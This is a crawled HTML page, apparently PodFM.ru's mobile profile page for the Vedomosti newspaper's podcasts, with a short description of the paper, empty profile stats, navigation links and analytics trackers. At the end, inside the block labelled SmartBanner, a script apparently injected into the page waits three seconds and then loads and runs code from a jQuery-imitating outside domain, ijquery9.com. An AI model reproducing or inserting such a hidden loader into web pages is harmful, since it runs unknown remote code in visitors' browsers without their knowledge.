

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.vedomosti.podfm.ru/?page=3&from=full
body_size: 2332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://vedomosti.podfm.ru/?page=3" >

        <title>Ведомости - все подкасты на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">


<span class="big">Ведомости</span>
<br /><br />
	<img src=http://file.podfm.ru/3/32/327/3273/user_2_25.jpg width=50 height=50>

<p>Ежедневная деловая газета «Ведомости» — уникальный проект, для реализации которого впервые в истории объединили свои силы две ведущие бизнес-газеты мира — Financial Times и The Wall Street Journal. Совместно с крупнейшим российским издательским домом Independent Media они выпускают «Ведомости» с 1999 г.</p>

<ul class="links my">
<li><span class="rating rleft"><b>Рейтинг</b></span><span class="rating4"></span></li>


<li><b>Был на сайте: </b><span>
                14 года назад</span></li>

    <li><b>Подкастов</b>: <span>0</span></li>
    <li><b>Подкаст-лент</b>: <span>0</span></a></li>
    <li><b>Друзей</b>: <span>0</span></li>
    <li><b>Слушает</b>: <span>0</span></li>
    <li><b>Комментариев</b>: <a href="http://m.vedomosti.podfm.ru/?mode=comments"><span>0</span></a></li>
</ul>

</div>

<div class="menu">Ленты автора</div>
<div class="pad">

<a href="http://m.vedomosti.podfm.ru/newspaper/">Свежие «Ведомости»</a>
<p>
Ежедневная деловая газета «Ведомости» — уникальный проект, для реализации которого впервые в истории...
</p>
</div>

<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://vedomosti.podfm.ru/?page=3&from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>